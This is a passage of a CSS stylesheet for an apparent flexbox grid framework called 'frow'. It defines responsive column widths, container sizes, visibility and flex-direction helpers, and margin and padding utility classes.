    width: 50%;
  }
  .frow .col-xs-5-8 {
    width: 62.5%;
  }
  .frow .col-xs-6-8 {
    width: 75%;
  }
  .frow .col-xs-7-8 {
    width: 87.5%;
  }
  .frow .col-xs-8-8 {
    width: 100%;
  }
  .frow .col-xs-1-9 {
    width: 11.11111%;
  }
  .frow .col-xs-2-9 {
    width: 22.22222%;
  }
  .frow .col-xs-3-9 {
    width: 33.33333%;
  }
  .frow .col-xs-4-9 {
    width: 44.44444%;
  }
  .frow .col-xs-5-9 {
    width: 55.55556%;
  }
  .frow .col-xs-6-9 {
    width: 66.66667%;
  }
  .frow .col-xs-7-9 {
    width: 77.77778%;
  }
  .frow .col-xs-8-9 {
    width: 88.88889%;
  }
  .frow .col-xs-9-9 {
    width: 100%;
  }
  .frow .col-xs-1-10 {
    width: 10%;
  }
  .frow .col-xs-2-10 {
    width: 20%;
  }
  .frow .col-xs-3-10 {
    width: 30%;
  }
  .frow .col-xs-4-10 {
    width: 40%;
  }
  .frow .col-xs-5-10 {
    width: 50%;
  }
  .frow .col-xs-6-10 {
    width: 60%;
  }
  .frow .col-xs-7-10 {
    width: 70%;
  }
  .frow .col-xs-8-10 {
    width: 80%;
  }
  .frow .col-xs-9-10 {
    width: 90%;
  }
  .frow .col-xs-10-10 {
    width: 100%;
  }
  .frow .col-xs-1-11 {
    width: 9.09091%;
  }
  .frow .col-xs-2-11 {
    width: 18.18182%;
  }
  .frow .col-xs-3-11 {
    width: 27.27273%;
  }
  .frow .col-xs-4-11 {
    width: 36.36364%;
  }
  .frow .col-xs-5-11 {
    width: 45.45455%;
  }
  .frow .col-xs-6-11 {
    width: 54.54545%;
  }
  .frow .col-xs-7-11 {
    width: 63.63636%;
  }
  .frow .col-xs-8-11 {
    width: 72.72727%;
  }
  .frow .col-xs-9-11 {
    width: 81.81818%;
  }
  .frow .col-xs-10-11 {
    width: 90.90909%;
  }
  .frow .col-xs-11-11 {
    width: 100%;
  }
  .frow .col-xs-1-12 {
    width: 8.33333%;
  }
  .frow .col-xs-2-12 {
    width: 16.66667%;
  }
  .frow .col-xs-3-12 {
    width: 25%;
  }
  .frow .col-xs-4-12 {
    width: 33.33333%;
  }
  .frow .col-xs-5-12 {
    width: 41.66667%;
  }
  .frow .col-xs-6-12 {
    width: 50%;
  }
  .frow .col-xs-7-12 {
    width: 58.33333%;
  }
  .frow .col-xs-8-12 {
    width: 66.66667%;
  }
  .frow .col-xs-9-12 {
    width: 75%;
  }
  .frow .col-xs-10-12 {
    width: 83.33333%;
  }
  .frow .col-xs-11-12 {
    width: 91.66667%;
  }
  .frow .col-xs-12-12 {
    width: 100%;
  }
}
@media (min-width: 768px) {
  .frow .col-sm-1-1 {
    width: 100%;
  }
  .frow .col-sm-1-2 {
    width: 50%;
  }
  .frow .col-sm-2-2 {
    width: 100%;
  }
  .frow .col-sm-1-3 {
    width: 33.33333%;
  }
  .frow .col-sm-2-3 {
    width: 66.66667%;
  }
  .frow .col-sm-3-3 {
    width: 100%;
  }
  .frow .col-sm-1-4 {
    width: 25%;
  }
  .frow .col-sm-2-4 {
    width: 50%;
  }
  .frow .col-sm-3-4 {
    width: 75%;
  }
  .frow .col-sm-4-4 {
    width: 100%;
  }
  .frow .col-sm-1-5 {
    width: 20%;
  }
  .frow .col-sm-2-5 {
    width: 40%;
  }
  .frow .col-sm-3-5 {
    width: 60%;
  }
  .frow .col-sm-4-5 {
    width: 80%;
  }
  .frow .col-sm-5-5 {
    width: 100%;
  }
  .frow .col-sm-1-6 {
    width: 16.66667%;
  }
  .frow .col-sm-2-6 {
    width: 33.33333%;
  }
  .frow .col-sm-3-6 {
    width: 50%;
  }
  .frow .col-sm-4-6 {
    width: 66.66667%;
  }
  .frow .col-sm-5-6 {
    width: 83.33333%;
  }
  .frow .col-sm-6-6 {
    width: 100%;
  }
  .frow .col-sm-1-7 {
    width: 14.28571%;
  }
  .frow .col-sm-2-7 {
    width: 28.57143%;
  }
  .frow .col-sm-3-7 {
    width: 42.85714%;
  }
  .frow .col-sm-4-7 {
    width: 57.14286%;
  }
  .frow .col-sm-5-7 {
    width: 71.42857%;
  }
  .frow .col-sm-6-7 {
    width: 85.71429%;
  }
  .frow .col-sm-7-7 {
    width: 100%;
  }
  .frow .col-sm-1-8 {
    width: 12.5%;
  }
  .frow .col-sm-2-8 {
    width: 25%;
  }
  .frow .col-sm-3-8 {
    width: 37.5%;
  }
  .frow .col-sm-4-8 {
    width: 50%;
  }
  .frow .col-sm-5-8 {
    width: 62.5%;
  }
  .frow .col-sm-6-8 {
    width: 75%;
  }
  .frow .col-sm-7-8 {
    width: 87.5%;
  }
  .frow .col-sm-8-8 {
    width: 100%;
  }
  .frow .col-sm-1-9 {
    width: 11.11111%;
  }
  .frow .col-sm-2-9 {
    width: 22.22222%;
  }
  .frow .col-sm-3-9 {
    width: 33.33333%;
  }
  .frow .col-sm-4-9 {
    width: 44.44444%;
  }
  .frow .col-sm-5-9 {
    width: 55.55556%;
  }
  .frow .col-sm-6-9 {
    width: 66.66667%;
  }
  .frow .col-sm-7-9 {
    width: 77.77778%;
  }
  .frow .col-sm-8-9 {
    width: 88.88889%;
  }
  .frow .col-sm-9-9 {
    width: 100%;
  }
  .frow .col-sm-1-10 {
    width: 10%;
  }
  .frow .col-sm-2-10 {
    width: 20%;
  }
  .frow .col-sm-3-10 {
    width: 30%;
  }
  .frow .col-sm-4-10 {
    width: 40%;
  }
  .frow .col-sm-5-10 {
    width: 50%;
  }
  .frow .col-sm-6-10 {
    width: 60%;
  }
  .frow .col-sm-7-10 {
    width: 70%;
  }
  .frow .col-sm-8-10 {
    width: 80%;
  }
  .frow .col-sm-9-10 {
    width: 90%;
  }
  .frow .col-sm-10-10 {
    width: 100%;
  }
  .frow .col-sm-1-11 {
    width: 9.09091%;
  }
  .frow .col-sm-2-11 {
    width: 18.18182%;
  }
  .frow .col-sm-3-11 {
    width: 27.27273%;
  }
  .frow .col-sm-4-11 {
    width: 36.36364%;
  }
  .frow .col-sm-5-11 {
    width: 45.45455%;
  }
  .frow .col-sm-6-11 {
    width: 54.54545%;
  }
  .frow .col-sm-7-11 {
    width: 63.63636%;
  }
  .frow .col-sm-8-11 {
    width: 72.72727%;
  }
  .frow .col-sm-9-11 {
    width: 81.81818%;
  }
  .frow .col-sm-10-11 {
    width: 90.90909%;
  }
  .frow .col-sm-11-11 {
    width: 100%;
  }
  .frow .col-sm-1-12 {
    width: 8.33333%;
  }
  .frow .col-sm-2-12 {
    width: 16.66667%;
  }
  .frow .col-sm-3-12 {
    width: 25%;
  }
  .frow .col-sm-4-12 {
    width: 33.33333%;
  }
  .frow .col-sm-5-12 {
    width: 41.66667%;
  }
  .frow .col-sm-6-12 {
    width: 50%;
  }
  .frow .col-sm-7-12 {
    width: 58.33333%;
  }
  .frow .col-sm-8-12 {
    width: 66.66667%;
  }
  .frow .col-sm-9-12 {
    width: 75%;
  }
  .frow .col-sm-10-12 {
    width: 83.33333%;
  }
  .frow .col-sm-11-12 {
    width: 91.66667%;
  }
  .frow .col-sm-12-12 {
    width: 100%;
  }
}
@media (min-width: 992px) {
  .frow .col-md-1-1 {
    width: 100%;
  }
  .frow .col-md-1-2 {
    width: 50%;
  }
  .frow .col-md-2-2 {
    width: 100%;
  }
  .frow .col-md-1-3 {
    width: 33.33333%;
  }
  .frow .col-md-2-3 {
    width: 66.66667%;
  }
  .frow .col-md-3-3 {
    width: 100%;
  }
  .frow .col-md-1-4 {
    width: 25%;
  }
  .frow .col-md-2-4 {
    width: 50%;
  }
  .frow .col-md-3-4 {
    width: 75%;
  }
  .frow .col-md-4-4 {
    width: 100%;
  }
  .frow .col-md-1-5 {
    width: 20%;
  }
  .frow .col-md-2-5 {
    width: 40%;
  }
  .frow .col-md-3-5 {
    width: 60%;
  }
  .frow .col-md-4-5 {
    width: 80%;
  }
  .frow .col-md-5-5 {
    width: 100%;
  }
  .frow .col-md-1-6 {
    width: 16.66667%;
  }
  .frow .col-md-2-6 {
    width: 33.33333%;
  }
  .frow .col-md-3-6 {
    width: 50%;
  }
  .frow .col-md-4-6 {
    width: 66.66667%;
  }
  .frow .col-md-5-6 {
    width: 83.33333%;
  }
  .frow .col-md-6-6 {
    width: 100%;
  }
  .frow .col-md-1-7 {
    width: 14.28571%;
  }
  .frow .col-md-2-7 {
    width: 28.57143%;
  }
  .frow .col-md-3-7 {
    width: 42.85714%;
  }
  .frow .col-md-4-7 {
    width: 57.14286%;
  }
  .frow .col-md-5-7 {
    width: 71.42857%;
  }
  .frow .col-md-6-7 {
    width: 85.71429%;
  }
  .frow .col-md-7-7 {
    width: 100%;
  }
  .frow .col-md-1-8 {
    width: 12.5%;
  }
  .frow .col-md-2-8 {
    width: 25%;
  }
  .frow .col-md-3-8 {
    width: 37.5%;
  }
  .frow .col-md-4-8 {
    width: 50%;
  }
  .frow .col-md-5-8 {
    width: 62.5%;
  }
  .frow .col-md-6-8 {
    width: 75%;
  }
  .frow .col-md-7-8 {
    width: 87.5%;
  }
  .frow .col-md-8-8 {
    width: 100%;
  }
  .frow .col-md-1-9 {
    width: 11.11111%;
  }
  .frow .col-md-2-9 {
    width: 22.22222%;
  }
  .frow .col-md-3-9 {
    width: 33.33333%;
  }
  .frow .col-md-4-9 {
    width: 44.44444%;
  }
  .frow .col-md-5-9 {
    width: 55.55556%;
  }
  .frow .col-md-6-9 {
    width: 66.66667%;
  }
  .frow .col-md-7-9 {
    width: 77.77778%;
  }
  .frow .col-md-8-9 {
    width: 88.88889%;
  }
  .frow .col-md-9-9 {
    width: 100%;
  }
  .frow .col-md-1-10 {
    width: 10%;
  }
  .frow .col-md-2-10 {
    width: 20%;
  }
  .frow .col-md-3-10 {
    width: 30%;
  }
  .frow .col-md-4-10 {
    width: 40%;
  }
  .frow .col-md-5-10 {
    width: 50%;
  }
  .frow .col-md-6-10 {
    width: 60%;
  }
  .frow .col-md-7-10 {
    width: 70%;
  }
  .frow .col-md-8-10 {
    width: 80%;
  }
  .frow .col-md-9-10 {
    width: 90%;
  }
  .frow .col-md-10-10 {
    width: 100%;
  }
  .frow .col-md-1-11 {
    width: 9.09091%;
  }
  .frow .col-md-2-11 {
    width: 18.18182%;
  }
  .frow .col-md-3-11 {
    width: 27.27273%;
  }
  .frow .col-md-4-11 {
    width: 36.36364%;
  }
  .frow .col-md-5-11 {
    width: 45.45455%;
  }
  .frow .col-md-6-11 {
    width: 54.54545%;
  }
  .frow .col-md-7-11 {
    width: 63.63636%;
  }
  .frow .col-md-8-11 {
    width: 72.72727%;
  }
  .frow .col-md-9-11 {
    width: 81.81818%;
  }
  .frow .col-md-10-11 {
    width: 90.90909%;
  }
  .frow .col-md-11-11 {
    width: 100%;
  }
  .frow .col-md-1-12 {
    width: 8.33333%;
  }
  .frow .col-md-2-12 {
    width: 16.66667%;
  }
  .frow .col-md-3-12 {
    width: 25%;
  }
  .frow .col-md-4-12 {
    width: 33.33333%;
  }
  .frow .col-md-5-12 {
    width: 41.66667%;
  }
  .frow .col-md-6-12 {
    width: 50%;
  }
  .frow .col-md-7-12 {
    width: 58.33333%;
  }
  .frow .col-md-8-12 {
    width: 66.66667%;
  }
  .frow .col-md-9-12 {
    width: 75%;
  }
  .frow .col-md-10-12 {
    width: 83.33333%;
  }
  .frow .col-md-11-12 {
    width: 91.66667%;
  }
  .frow .col-md-12-12 {
    width: 100%;
  }
}
@media (min-width: 1200px) {
  .frow .col-lg-1-1 {
    width: 100%;
  }
  .frow .col-lg-1-2 {
    width: 50%;
  }
  .frow .col-lg-2-2 {
    width: 100%;
  }
  .frow .col-lg-1-3 {
    width: 33.33333%;
  }
  .frow .col-lg-2-3 {
    width: 66.66667%;
  }
  .frow .col-lg-3-3 {
    width: 100%;
  }
  .frow .col-lg-1-4 {
    width: 25%;
  }
  .frow .col-lg-2-4 {
    width: 50%;
  }
  .frow .col-lg-3-4 {
    width: 75%;
  }
  .frow .col-lg-4-4 {
    width: 100%;
  }
  .frow .col-lg-1-5 {
    width: 20%;
  }
  .frow .col-lg-2-5 {
    width: 40%;
  }
  .frow .col-lg-3-5 {
    width: 60%;
  }
  .frow .col-lg-4-5 {
    width: 80%;
  }
  .frow .col-lg-5-5 {
    width: 100%;
  }
  .frow .col-lg-1-6 {
    width: 16.66667%;
  }
  .frow .col-lg-2-6 {
    width: 33.33333%;
  }
  .frow .col-lg-3-6 {
    width: 50%;
  }
  .frow .col-lg-4-6 {
    width: 66.66667%;
  }
  .frow .col-lg-5-6 {
    width: 83.33333%;
  }
  .frow .col-lg-6-6 {
    width: 100%;
  }
  .frow .col-lg-1-7 {
    width: 14.28571%;
  }
  .frow .col-lg-2-7 {
    width: 28.57143%;
  }
  .frow .col-lg-3-7 {
    width: 42.85714%;
  }
  .frow .col-lg-4-7 {
    width: 57.14286%;
  }
  .frow .col-lg-5-7 {
    width: 71.42857%;
  }
  .frow .col-lg-6-7 {
    width: 85.71429%;
  }
  .frow .col-lg-7-7 {
    width: 100%;
  }
  .frow .col-lg-1-8 {
    width: 12.5%;
  }
  .frow .col-lg-2-8 {
    width: 25%;
  }
  .frow .col-lg-3-8 {
    width: 37.5%;
  }
  .frow .col-lg-4-8 {
    width: 50%;
  }
  .frow .col-lg-5-8 {
    width: 62.5%;
  }
  .frow .col-lg-6-8 {
    width: 75%;
  }
  .frow .col-lg-7-8 {
    width: 87.5%;
  }
  .frow .col-lg-8-8 {
    width: 100%;
  }
  .frow .col-lg-1-9 {
    width: 11.11111%;
  }
  .frow .col-lg-2-9 {
    width: 22.22222%;
  }
  .frow .col-lg-3-9 {
    width: 33.33333%;
  }
  .frow .col-lg-4-9 {
    width: 44.44444%;
  }
  .frow .col-lg-5-9 {
    width: 55.55556%;
  }
  .frow .col-lg-6-9 {
    width: 66.66667%;
  }
  .frow .col-lg-7-9 {
    width: 77.77778%;
  }
  .frow .col-lg-8-9 {
    width: 88.88889%;
  }
  .frow .col-lg-9-9 {
    width: 100%;
  }
  .frow .col-lg-1-10 {
    width: 10%;
  }
  .frow .col-lg-2-10 {
    width: 20%;
  }
  .frow .col-lg-3-10 {
    width: 30%;
  }
  .frow .col-lg-4-10 {
    width: 40%;
  }
  .frow .col-lg-5-10 {
    width: 50%;
  }
  .frow .col-lg-6-10 {
    width: 60%;
  }
  .frow .col-lg-7-10 {
    width: 70%;
  }
  .frow .col-lg-8-10 {
    width: 80%;
  }
  .frow .col-lg-9-10 {
    width: 90%;
  }
  .frow .col-lg-10-10 {
    width: 100%;
  }
  .frow .col-lg-1-11 {
    width: 9.09091%;
  }
  .frow .col-lg-2-11 {
    width: 18.18182%;
  }
  .frow .col-lg-3-11 {
    width: 27.27273%;
  }
  .frow .col-lg-4-11 {
    width: 36.36364%;
  }
  .frow .col-lg-5-11 {
    width: 45.45455%;
  }
  .frow .col-lg-6-11 {
    width: 54.54545%;
  }
  .frow .col-lg-7-11 {
    width: 63.63636%;
  }
  .frow .col-lg-8-11 {
    width: 72.72727%;
  }
  .frow .col-lg-9-11 {
    width: 81.81818%;
  }
  .frow .col-lg-10-11 {
    width: 90.90909%;
  }
  .frow .col-lg-11-11 {
    width: 100%;
  }
  .frow .col-lg-1-12 {
    width: 8.33333%;
  }
  .frow .col-lg-2-12 {
    width: 16.66667%;
  }
  .frow .col-lg-3-12 {
    width: 25%;
  }
  .frow .col-lg-4-12 {
    width: 33.33333%;
  }
  .frow .col-lg-5-12 {
    width: 41.66667%;
  }
  .frow .col-lg-6-12 {
    width: 50%;
  }
  .frow .col-lg-7-12 {
    width: 58.33333%;
  }
  .frow .col-lg-8-12 {
    width: 66.66667%;
  }
  .frow .col-lg-9-12 {
    width: 75%;
  }
  .frow .col-lg-10-12 {
    width: 83.33333%;
  }
  .frow .col-lg-11-12 {
    width: 91.66667%;
  }
  .frow .col-lg-12-12 {
    width: 100%;
  }
}
.frow-container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
  width: 100%;
}
@media (min-width: 768px) {
  .frow-container {
    max-width: 750px;
  }
}
@media (min-width: 992px) {
  .frow-container {
    max-width: 970px;
  }
}
@media (min-width: 1200px) {
  .frow-container {
    max-width: 1170px;
  }
}
.visible-lg,
.visible-md,
.visible-sm,
.visible-xs {
  display: none !important;
}
.hidden-lg,
.hidden-md,
.hidden-sm,
.hidden-xs {
  display: block !important;
}
.frow.hidden-lg,
.frow.hidden-md,
.frow.hidden-sm,
.frow.hidden-xs {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  .frow.visible-xs {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .frow.hidden-xs,
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  .frow.visible-sm {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .frow.hidden-sm,
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  .frow.visible-md {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .frow.hidden-md,
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  .frow.visible-lg {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .frow.hidden-lg,
  .hidden-lg {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .direction-row-xs {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .direction-reverse-xs {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .direction-column-xs {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .direction-column-reverse-xs {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .direction-row-sm {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .direction-reverse-sm {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .direction-column-sm {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .direction-column-reverse-sm {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .direction-row-md {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .direction-reverse-md {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .direction-column-md {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .direction-column-reverse-md {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
  }
}
@media (min-width: 1200px) {
  .direction-row-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .direction-reverse-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .direction-column-lg {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .direction-column-reverse-lg {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
  }
}
.m-0 {
  margin: 0 !important;
}
.m-5 {
  margin: 5px !important;
}
.m-10 {
  margin: 10px !important;
}
.m-15 {
  margin: 15px !important;
}
.m-20 {
  margin: 20px !important;
}
.m-25 {
  margin: 25px !important;
}
.m-30 {
  margin: 30px !important;
}
.m-40 {
  margin: 40px !important;
}
.m-50 {
  margin: 50px !important;
}
.m-60 {
  margin: 60px !important;
}
.m-70 {
  margin: 70px !important;
}
.m-80 {
  margin: 80px !important;
}
.m-90 {
  margin: 90px !important;
}
.m-100 {
  margin: 100px !important;
}
.m-auto {
  margin: auto !important;
}
.mx-0 {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.mx-5 {
  margin-left: 5px !important;
  margin-right: 5px !important;
}
.mx-10 {
  margin-left: 10px !important;
  margin-right: 10px !important;
}
.mx-15 {
  margin-left: 15px !important;
  margin-right: 15px !important;
}
.mx-20 {
  margin-left: 20px !important;
  margin-right: 20px !important;
}
.mx-25 {
  margin-left: 25px !important;
  margin-right: 25px !important;
}
.mx-30 {
  margin-left: 30px !important;
  margin-right: 30px !important;
}
.mx-40 {
  margin-left: 40px !important;
  margin-right: 40px !important;
}
.mx-50 {
  margin-left: 50px !important;
  margin-right: 50px !important;
}
.mx-60 {
  margin-left: 60px !important;
  margin-right: 60px !important;
}
.mx-70 {
  margin-left: 70px !important;
  margin-right: 70px !important;
}
.mx-80 {
  margin-left: 80px !important;
  margin-right: 80px !important;
}
.mx-90 {
  margin-left: 90px !important;
  margin-right: 90px !important;
}
.mx-100 {
  margin-left: 100px !important;
  margin-right: 100px !important;
}
.mx-auto {
  margin-left: auto !important;
  margin-right: auto !important;
}
.my-0 {
  margin-bottom: 0 !important;
  margin-top: 0 !important;
}
.my-5 {
  margin-bottom: 5px !important;
  margin-top: 5px !important;
}
.my-10 {
  margin-bottom: 10px !important;
  margin-top: 10px !important;
}
.my-15 {
  margin-bottom: 15px !important;
  margin-top: 15px !important;
}
.my-20 {
  margin-bottom: 20px !important;
  margin-top: 20px !important;
}
.my-25 {
  margin-bottom: 25px !important;
  margin-top: 25px !important;
}
.my-30 {
  margin-bottom: 30px !important;
  margin-top: 30px !important;
}
.my-40 {
  margin-bottom: 40px !important;
  margin-top: 40px !important;
}
.my-50 {
  margin-bottom: 50px !important;
  margin-top: 50px !important;
}
.my-60 {
  margin-bottom: 60px !important;
  margin-top: 60px !important;
}
.my-70 {
  margin-bottom: 70px !important;
  margin-top: 70px !important;
}
.my-80 {
  margin-bottom: 80px !important;
  margin-top: 80px !important;
}
.my-90 {
  margin-bottom: 90px !important;
  margin-top: 90px !important;
}
.my-100 {
  margin-bottom: 100px !important;
  margin-top: 100px !important;
}
.my-auto {
  margin-bottom: auto !important;
  margin-top: auto !important;
}
.mt-0 {
  margin-top: 0 !important;
}
.mt-5 {
  margin-top: 5px !important;
}
.mt-10 {
  margin-top: 10px !important;
}
.mt-15 {
  margin-top: 15px !important;
}
.mt-20 {
  margin-top: 20px !important;
}
.mt-25 {
  margin-top: 25px !important;
}
.mt-30 {
  margin-top: 30px !important;
}
.mt-40 {
  margin-top: 40px !important;
}
.mt-50 {
  margin-top: 50px !important;
}
.mt-60 {
  margin-top: 60px !important;
}
.mt-70 {
  margin-top: 70px !important;
}
.mt-80 {
  margin-top: 80px !important;
}
.mt-90 {
  margin-top: 90px !important;
}
.mt-100 {
  margin-top: 100px !important;
}
.mt-auto {
  margin-top: auto !important;
}
.mr-0 {
  margin-right: 0 !important;
}
.mr-5 {
  margin-right: 5px !important;
}
.mr-10 {
  margin-right: 10px !important;
}
.mr-15 {
  margin-right: 15px !important;
}
.mr-20 {
  margin-right: 20px !important;
}
.mr-25 {
  margin-right: 25px !important;
}
.mr-30 {
  margin-right: 30px !important;
}
.mr-40 {
  margin-right: 40px !important;
}
.mr-50 {
  margin-right: 50px !important;
}
.mr-60 {
  margin-right: 60px !important;
}
.mr-70 {
  margin-right: 70px !important;
}
.mr-80 {
  margin-right: 80px !important;
}
.mr-90 {
  margin-right: 90px !important;
}
.mr-100 {
  margin-right: 100px !important;
}
.mr-auto {
  margin-right: auto !important;
}
.mb-0 {
  margin-bottom: 0 !important;
}
.mb-5 {
  margin-bottom: 5px !important;
}
.mb-10 {
  margin-bottom: 10px !important;
}
.mb-15 {
  margin-bottom: 15px !important;
}
.mb-20 {
  margin-bottom: 20px !important;
}
.mb-25 {
  margin-bottom: 25px !important;
}
.mb-30 {
  margin-bottom: 30px !important;
}
.mb-40 {
  margin-bottom: 40px !important;
}
.mb-50 {
  margin-bottom: 50px !important;
}
.mb-60 {
  margin-bottom: 60px !important;
}
.mb-70 {
  margin-bottom: 70px !important;
}
.mb-80 {
  margin-bottom: 80px !important;
}
.mb-90 {
  margin-bottom: 90px !important;
}
.mb-100 {
  margin-bottom: 100px !important;
}
.mb-auto {
  margin-bottom: auto !important;
}
.ml-0 {
  margin-left: 0 !important;
}
.ml-5 {
  margin-left: 5px !important;
}
.ml-10 {
  margin-left: 10px !important;
}
.ml-15 {
  margin-left: 15px !important;
}
.ml-20 {
  margin-left: 20px !important;
}
.ml-25 {
  margin-left: 25px !important;
}
.ml-30 {
  margin-left: 30px !important;
}
.ml-40 {
  margin-left: 40px !important;
}
.ml-50 {
  margin-left: 50px !important;
}
.ml-60 {
  margin-left: 60px !important;
}
.ml-70 {
  margin-left: 70px !important;
}
.ml-80 {
  margin-left: 80px !important;
}
.ml-90 {
  margin-left: 90px !important;
}
.ml-100 {
  margin-left: 100px !important;
}
.ml-auto {
  margin-left: auto !important;
}
.p-0 {
  padding: 0 !important;
}
.p-5 {
  padding: 5px !important;
}
.p-10 {
  padding: 10px !important;
}
.p-15 {
  padding: 15px !important;
}
.p-20 {
  padding: 20px !important;
}
.p-25 {
  padding: 25px !important;
}
.p-30 {
  padding: 30px !important;
}
.p-40 {
  padding: 40px !important;
}
.p-50 {
  padding: 50px !important;
}
.p-60 {
  padding: 60px !important;
}
.p-70 {
  padding: 70px !important;
}
.p-80 {
  padding: 80px !important;
}
.p-90 {
  padding: 90px !important;
}
.p-100 {
  padding: 100px !important;
}
.px-0 {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.px-5 {
  padding-left: 5px !important;
  padding-right: 5px !important;
}
.px-10 {
  padding-left: 10px !important;
  padding-right: 10px !important;
}
.px-15 {
  padding-left: 15px !important;
  padding-right: 15px !important;
}
.px-20 {
  padding-left: 20px !important;
  padding-right: 20px !important;
}
.px-25 {
  padding-left: 25px !important;
  padding-right: 25px !important;
}
.px-30 {
  padding-left: 30px !important;
  padding-right: 30px !important;
}
.px-40 {
  padding-left: 40px !important;
  padding-right: 40px !important;
}
.px-50 {
  padding-left: 50px !important;
  padding-right: 50px !important;
}
.px-60 {
  padding-left: 60px !important;
  padding-right: 60px !important;
}
.px-70 {
  padding-left: 70px !important;
  padding-right: 70px !important;
}
.px-80 {
  padding-left: 80px !important;
  padding-right: 80px !important;
}
.px-90 {
  padding-left: 90px !important;
  padding-right: 90px !important;
}
.px-100 {
  padding-left: 100px !important;
  padding-right: 100px !important;
}
.py-0 {
  padding-bottom: 0 !important;
  padding-top: 0 !important;
}
.py-5 {
  padding-bottom: 5px !important;
  padding-top: 5px !important;
}
.py-10 {
  padding-bottom: 10px !important;
  padding-top: 10px !important;
}
.py-15 {
  padding-bottom: 15px !important;
  padding-top: 15px !important;
}
.py-20 {
  padding-bottom: 20px !important;
  padding-top: 20px !important;
}
.py-25 {
  padding-bottom: 25px !important;
  padding-top: 25px !important;
}
.py-30 {
  padding-bottom: 30px !important;
  padding-top: 30px !important;
}
.py-40 {
  padding-bottom: 40px !important;
  padding-top: 40px !important;
}
.py-50 {
  padding-bottom: 50px !important;
  padding-top: 50px !important;
}
.py-60 {
  padding-bottom: 60px !important;
  padding-top: 60px !important;
}
.py-70 {
  padding-bottom: 70px !important;
  padding-top: 70px !important;
}
.py-80 {
  padding-bottom: 80px !important;
  padding-top: 80px !important;
}
.py-90 {
  padding-bottom: 90px !important;
  padding-top: 90px !important;
}
.py-100 {
  padding-bottom: 100px !important;
  padding-top: 100px !important;
}
.pt-0 {
  padding-top: 0 !important;
}
.pt-5 {
  padding-top: 5px !important;
}
.pt-10 {
  padding-top: 10px !important;
}
.pt-15 {
  padding-top: 15px !important;
}
.pt-20 {
  padding-top: 20px !important;
}
.pt-25 {
  padding-top: 25px !important;
}
.pt-30 {
  padding-top: 30px !important;
}
.pt-40 {
  padding-top: 40px !important;
}
.pt-50 {
  padding-top: 50px !important;
}
.pt-60 {
  padding-top: 60px !important;
}
.pt-70 {
  padding-top: 70px !important;
}
.pt-80 {
  padding-top: 80px !important;
}
.pt-90 {
  padding-top: 90px !important;
}
.pt-100 {
  padding-top: 100px !important;
}
.pr-0 {
  padding-right: 0 !important;
}
.pr-5 {
  padding-right: 5px !important;
}
.pr-10 {
  padding-right: 10px !important;
}
.pr-15 {
  padding-right: 15px !important;
}
.pr-20 {
  padding-right: 20px !important;
}
.pr-25 {
  padding-right: 25px !important;
}
.pr-30 {
  padding-right: 30px !important;
}
.pr-40 {
  padding-right: 40px !important;
}
.pr-50 {
  padding-right: 50px !important;
}
.pr-60 {
  padding-right: 60px !important;
}
.pr-70 {
  padding-right: 70px !important;
}
.pr-80 {
  padding-right: 80px !important;
}
.pr-90 {
  padding-right: 90px !important;
}
.pr-100 {
  padding-right: 100px !important;
}
.pb-0 {
  padding-bottom: 0 !important;
}
.pb-5 {
  padding-bottom: 5px !important;
}
.pb-10 {
  padding-bottom: 10px !important;
}
.pb-15 {
  padding-bottom: 15px !important;
}
.pb-20 {
  padding-bottom: 20px !important;
}
.pb-25 {
  padding-bottom: 25px !important;
}
